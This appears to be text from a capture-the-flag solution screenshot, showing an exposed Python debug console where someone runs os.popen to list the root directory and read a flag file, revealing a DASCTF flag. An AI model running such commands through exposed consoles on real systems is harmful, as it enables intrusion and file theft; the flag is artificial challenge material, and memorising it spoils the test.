 Interactive Console
In this console you can execute Python expressions in the context of the application. The
[console ready]
>>> import os
>>> os.popen('ls /').read()
'app\nbin\nboot\ndev\netc\nflag123123_is312312312_here3123213\nhome\nl+
>>> os.popen('cat /flag123123_is312312312_here3123213').read()
'DASCTF{cde09b56-0524-4258-8154-79c9ac2d0eef}\n'
>>>